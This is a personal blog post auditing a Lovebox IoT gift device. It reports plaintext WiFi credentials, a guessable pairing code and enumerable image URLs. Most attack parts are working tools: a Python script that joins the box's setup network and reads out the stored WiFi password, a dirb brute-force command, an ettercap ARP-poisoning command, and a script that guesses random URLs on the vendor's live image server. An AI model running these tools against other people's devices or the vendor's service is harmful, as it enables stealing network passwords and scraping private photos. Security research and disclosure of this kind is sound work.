How to pentest an IOT device in your home network.
Join me as I explore how the Lovebox IoT device works and find some interesting security flaws I've found with it.
Published: October 28, 2021
Reading Time: 10 minutes
Implementing and auditing a new IOT device in your home network.
Nearly a year ago I bought a Lovebox for my S/O. This nifty little device allows you to send a message from an app on your phone to a physical box with a little heart on it. When the box receives a message, the heart spins and upon opening the box you can see the message. Not super complicated but a cool little gift for when you’re living far away from someone. To the dismay of my S/O, this blog is about how I went about testing this tiny box to see if its following best security practices, but more importantly, to just learn a little bit about what’s going on between hitting “send” and the box receiving the message. I highly recommend you do a similar inspection on any device you put on your network. Lets begin, shall we?

Step 1: The setup
The first thing we need to do is connect the box to a WiFi network. The Lovebox has an interesting way of accomplishing this. When you first plug the device in and open the lid, it creates a new WiFi network. Once you connect to this network using your phone or computer, you navigate to the “router-page” at 192.168.4.1 and input your credentials to your actual WiFi network. Once you do this your Lovebox will turn off the newly created WiFi network and connect to your actual WiFi. You’re supposed to connect from you phone but I want a little more control so I’m connecting using a desktop.

1$ nmcli device wifi connect <wifiname>
2Device 'wlp3s0' successfully activated with 'id'.


Ok, we’ve connect to the WiFi, we can navigate to the page that you would typically setup a router with (192.168.4.1) and input the credentials for the WiFi network that we will be connecting the device to.
The first issue that I came across was all the information in the field was already pre-populated with my old WiFi network information. At first glance I almost missed this and thought it must have been my password manager, however, as you will see later this information is actually saved in plain text. This is really bad because if anyone were to connect to the Lovebox’s WiFi, they would be able to view our password in plaintext. More on this in a moment.
It doesn’t seem as though there is much else you can do besides input your information and click “Validate”. I went ahead and opened up Burp Suite to capture the packet coming from this page. Unfortunetly, the password is sent in plaintext (again) using a post parameter.
This means that anyone on the network who happened to be looking at the network traffic would be able to intercept this.

Obviously “testpassword” was not the correct password but upon refreshing the page you can see that the password field does indeed store the password previously typed in. :/

Opening up wireshark we can see what a potentially malicious actor would see if they were to be sniffing our network traffic. After clicking the “Validate” button, our WiFi name and credentials are sent in a post request. Not good!

This quick proof of concept code allows an attacker to connect to the Lovebox’s SSID and steal the password last input into the field. Assuming this device was previously connected to the wifi, this password will be the same password used to authenticate to your legitimate WiFi. You can find this code on github here.
LoveBoxer PoC
 1#! /bin/python3
 2# Proof of concept code for stealing the WiFi password of a network with a Lovebox connected
 3# The Lovebox must be in pairing mode
 4from wifi import Cell, Scheme
 5import subprocess
 6import requests
 7import re
 8from colorama import init, Fore, Style
 9
10# Add pretty colors
11reset = Style.RESET_ALL
12goodtick = Fore.BLUE + "[" + Fore.GREEN + "+" + Fore.BLUE + "] " + reset
13badtick = Fore.BLUE + "[" + Fore.RED + "!" + Fore.BLUE + "] " + reset
14
15# Get the router URL
16url = "http://192.168.4.1/wifi?lang=en&scan=1"
17target = ""
18
19# List all the SSIDS and assign to schemes
20ssids = [cell.ssid for cell in Cell.all('wlp5s0')]
21schemes = list(Scheme.all())
22
23# Check for the Lovebox SSID
24for i in ssids:
25    # If lovebox is found, set it as the target
26    if "Lovebox" in str(i):
27        print(goodtick + Fore.GREEN + "Lovebox device found broadcasting SSID")# + Fore.RED + str(i))
28        target = str(i)
29        break
30# If Lovebox is not found, exit
31if "Lovebox" not in str(ssids):
32    print(badtick + Fore.RED + "Lovebox network not found...")
33    exit()
34
35# Connect to the lovebox network
36print(goodtick + Fore.GREEN+"Connecting to Lovebox SSID")
37subprocess.run(["nmcli", "dev", "wifi", "connect", target], stdout=subprocess.DEVNULL)
38
39print(goodtick +"Retrieving Password")
40# Get URL with plaintext password
41text = requests.get(url).text
42
43# Clean up string
44password = text.partition("Your WiFi password")
45sep = '\'><'
46password = password[2]
47stripped = password.split(sep,1)[0]
48stripped = stripped.replace("\' value=\'","")
49
50# Display password
51print(goodtick + Fore.GREEN+"The WiFi Password for the network it is connected to is: " + Fore.RED + stripped)
Searching for hidden directories on the web interface

Searching for hidden directories on a web interface is a great way to find pages you are not supposed to see. These can range from management interfaces to pages that the developers forgot to deactivate before going into production. To run a directory brute force on the web interface of the Lovebox, I ran a well known tool called dirb. There are others such as gobuster or dirbuster but dirb is lightweight and easy to use. To fuzz the URL with a medium sized wordlist, you can run the following command.
1dirb http://192.168.4.1 Documents/wordlists/directory-list-2.3-medium.txt -w
After running the command you can see that dirb found two directories. The first is the wifi directory which we already knew about. The second is the i directory. This is interesting, we had not previously known about this directory.

 After navigating to the i directory, we can see some information about our box that was not previously listed anywhere else. While none of this information is super useful it is still fun to find hidden directories. It is also interesting that we can put our Lovebox in demo mode from this screen..
The App
Once you’ve connected your Lovebox to your WiFi, you will be presented with a “secret” code. This code is used to pair your Lovebox with your phone app.

This code is 8 alphanumeric digits that are displayed on your lovebox. Just out of curiosity I tried inputting a random code of AAAA-1234 and was presented with a message saying “This secret code does not exist”. Interesting… I tried another “random” code and you can imagine my surprise when I did NOT receive a message telling me the secret code did not exist but instead was prompted to enter a name for my new Lovebox. After inputting the name “Test” it seemed as though I had accidentally connected to someone’s Lovebox. No username or password required..


Sending a test message seems to have worked but I didn’t know what I was connected to. After clicking around, I found a page that listed the name of the admin of the box. In this case it was Marhold.
After a quick google search of “lovebox” “Marhold” I quickly realized that this was one of the creators of Lovebox. The “random” code I entered was probably created when they were still setting up pairing mechanism.

This is obviously not a secure way to pair a device. At this point I contacted Lovebox about the issue but have not heard back.
The messages
Now that we are not connected to the Lovebox’s network, we will have to devise some way to capture the traffic coming from the app on my phone. This sounds like a great use case for a man in the middle attack. A man in the middle attack allows me to intercept the traffic coming from my phone to the internet. This sounds like a job for ettercap.
The first thing we need to do is make sure we have it installed. This command will install everything we need to get started with ettercap.
1apt install ettercap-graphical

After we have ettercap installed we can begin poisoning the ARP cache. This essentially tricks the phone into thinking that our desktop is the router. This makes the phone send data to us instead of directory to the router. This is ideal because it allows us to sniff the traffic being sent out.
1sudo ettercap -T -q -i wlp3s0 -w dump -M ARP /192.168.0.10// /192.168.0.1//
2						 ^						   ^               ^
3				 Wireless Interface             Phone IP		Router IP

Next, we need to ensure that the phone and computer are on the same WiFi network and get their IPs. To do this on android you simply click the settings button next to the WiFi name and your phone’s IP will show up.
As soon as we start the man in the middle spoofing we can see wireshark fills up with lots of traffic. After sending a message to the Lovebox using the app, and filtering for that specific packet, you can see the data being sent.


As you can see, the data being sent from the app DOES seem to be encrypted. Interestingly, there is a URL that points to app-api.loveboxlove.com.

There doesn’t seem to be anything too interesting about this but it is good to see that the traffic is encrypted with TLS. Techincally you could fuzz the API but they’re not paying me for a pentest I don’t have permission for that.
Messages Part 2
A big question I had when starting this project is where exactly are theses images being stored? Taking a more in depth look at the app, there is a button that allows you to share a link to a picture and sure enough, if you copy the shared link you can see the URL of the message messages.loveboxlove.com/FNzFncEl4E7kWbT1vtAD.jpeg. Now that we know the URL, an attacker could write a tool to fuzz all possible combinations of the URL. If we look at the URL, the only unique part is the 20 character string of numbers and letters, and the extension. The extension can be easily guessed (either gif or .jpeg). Assuming we’re only looking for .jpeg images, the amount of combinations we would need to fuzz if we wanted to scrape every image is 7,307,872,110. Assuming we could send 1000 requests per second, it would take over 2000 hours to hit every URL. Technically its possible but ethically and practically its a bit iffy. Some proof of concept code can be found here.
FuzzyBox PoC
 1#!/bin/python3
 2import random
 3import string
 4import requests
 5import time
 6startTime = time.time()
 7
 8
 9base = "https://messages.loveboxlove.com/"
10extension = ".jpg"
11count = int(input("How many times do you want to run the loop? "))
12for i in range (count):
13    # get random string of letters and digits
14    source = string.ascii_letters + string.digits
15    result_str = ''.join((random.choice(source) for i in range(20)))
16    # Send request to FQDN
17    x = requests.get(base+result_str+extension)
18    url = base+result_str+extension
19    print(url)
20    statuscode = x.status_code
21    print(statuscode)
22    if str(statuscode) == "200":
23        statuscode
24        f = open("hits.txt","a")
25        f.write("HIT: " + url + "\n")
26        f.close()
27executionTime = (time.time() - startTime)
28print('Execution time in seconds: ' + str(executionTime))
From what I can tell there is no way to find every image one particular account has sent which is good but relying on an attacker not being able to guess the 20 character random string should not be considered “secure”.
